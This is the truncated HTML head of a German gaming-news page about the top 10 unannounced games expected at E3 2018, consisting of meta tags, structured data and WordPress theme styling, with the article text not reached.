

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/
body_size: 22420
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>E3 2018 &#x2d; Die Top 10 der noch unangekündigten Games &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/" />
<meta name="description" content="Sie n&auml;hert sich mit gro&szlig;en Schritten, die Electronic Entertainment Expo, kurz E3. Mit gro&szlig;en Augen richten Presse und Fans ihre Blicke auf die Spiele Messe&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="E3 2018 &#x2d; Die Top 10 der noch unangekündigten Games" />
<meta property="og:description" content="Sie n&auml;hert sich mit gro&szlig;en Schritten, die Electronic Entertainment Expo, kurz E3. Mit gro&szlig;en Augen richten Presse und Fans ihre Blicke auf die Spiele Messe, die daf&uuml;r bekannt ist&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2018/05/E3-2018.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="404" />
<meta property="og:image:alt" content="E3 2018" />
<meta property="article:published_time" content="2018-05-26T08:30:49+00:00" />
<meta property="article:modified_time" content="2022-04-25T12:04:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="E3 2018 &#x2d; Die Top 10 der noch unangekündigten Games" />
<meta name="twitter:description" content="Sie n&auml;hert sich mit gro&szlig;en Schritten, die Electronic Entertainment Expo, kurz E3. Mit gro&szlig;en Augen richten Presse und Fans ihre Blicke auf die Spiele Messe, die daf&uuml;r bekannt ist&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2018/05/E3-2018.jpg" />
<meta name="twitter:image:alt" content="E3 2018" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/","url":"https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/","name":"E3 2018 &#x2d; Die Top 10 der noch unangekündigten Games &#x2d; GamersPlatform.de","description":"Sie n&auml;hert sich mit gro&szlig;en Schritten, die Electronic Entertainment Expo, kurz E3. Mit gro&szlig;en Augen richten Presse und Fans ihre Blicke auf die Spiele Messe&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/kolumne/","name":"Kategorie: Kolumne"},{"@type":"ListItem","position":3,"name":"E3 2018 &#x2d; Die Top 10 der noch unangekündigten Games"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/"},"datePublished":"2018-05-26T08:30:49+00:00","dateModified":"2022-04-25T12:04:04+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/1f89c65335afdfe34d45d06dfc098706","name":"GP-ChrisK","description":"The Guy who loves Videogames..."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 15.71ms meta | 6.43ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 